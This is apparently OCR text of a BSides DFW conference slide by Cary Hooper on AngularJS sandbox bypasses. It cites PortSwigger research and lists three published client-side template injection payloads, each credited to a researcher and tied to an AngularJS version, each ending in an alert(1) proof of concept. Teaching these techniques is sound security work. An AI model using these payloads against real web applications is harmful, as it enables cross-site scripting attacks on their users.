 BSIDES
DFW
SPONSORED BY
HACKING
IS NOT A CRIME
Point3
SANDBOX BYPASSES
• https://portswigger.net/research/xss-without-html-client-side-template-injection-
with-angularjs
{{
a='constructor';
b={};
a.sub.call.call(b[a].getOwnPropertyDescriptor(b[a].getPrototypeOf(a.sub),a).value
,0,'alert(1)')()
}}
Jan Horn (v.1.2.0)
{{'a'[{toString:[].join,length:1,0:'__proto__'}].charAt=''.valueOf;$eval("x='"+
(y='if(!window\\u002ex)alert(window\\u002ex=1)')+eval(y)+"'");}}
Gareth Heyes (v.1.3.0)
{{x = {'y':''.constructor.prototype}; x['y'].charAt=
[].join;$eval('x=alert(1)');}}
Ian Hickey (v.1.5.0)
CARY HOOPER
@NOPANTROOTDANCE